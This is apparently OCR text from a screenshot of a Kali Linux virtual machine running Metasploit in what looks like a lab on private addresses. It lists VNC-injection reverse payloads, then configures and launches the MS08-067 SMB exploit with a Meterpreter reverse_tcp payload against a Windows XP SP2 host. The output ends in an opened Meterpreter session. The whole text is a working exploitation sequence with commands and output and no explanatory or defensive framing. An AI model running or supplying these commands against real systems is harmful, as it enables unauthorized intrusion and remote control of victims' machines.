 Kali-Linux-2016.2-vbox-amd64 [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
Applications Places Terminal Fri 07:24 1
Terminal
File Edit View Search Terminal Help
windows/vncinject/reverse_tcp normal VNC Server (Reflective Injection), Reverse TCP Stager
windows/vncinject/reverse_tcp_allports normal VNC Server (Reflective Injection), Reverse All-Port TCP Stager
windows/vncinject/reverse_tcp_dns normal VNC Server (Reflective Injection), Reverse TCP Stager (DNS)
windows/vncinject/reverse_tcp_rc4 normal VNC Server (Reflective Injection), Reverse TCP Stager (RC4 Stage Encryption, Metasm)
windows/vncinject/reverse_tcp_uuid normal VNC Server (Reflective Injection), Reverse TCP Stager with UUID Support
windows/vncinject/reverse_winhttp normal VNC Server (Reflective Injection), Windows Reverse HTTP Stager (winhttp)
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.0.135 yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set LHOST 192.168.0.127
LHOST => 192.168.0.127
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.0.127:4444
[*] 192.168.0.135:445 - Automatically detecting the target...
[*] 192.168.0.135:445 - Fingerprint: Windows XP - Service Pack 2 - lang:Polish
[*] 192.168.0.135:445 - Selected Target: Windows XP SP2 Polish (NX)
[*] 192.168.0.135:445 - Attempting to trigger the vulnerability...
[*] Sending stage (957487 bytes) to 192.168.0.135
[*] Meterpreter session 1 opened (192.168.0.127:4444 -> 192.168.0.135:1027) at 2017-02-24 07:24:33 -0500
meterpreter >
Right Control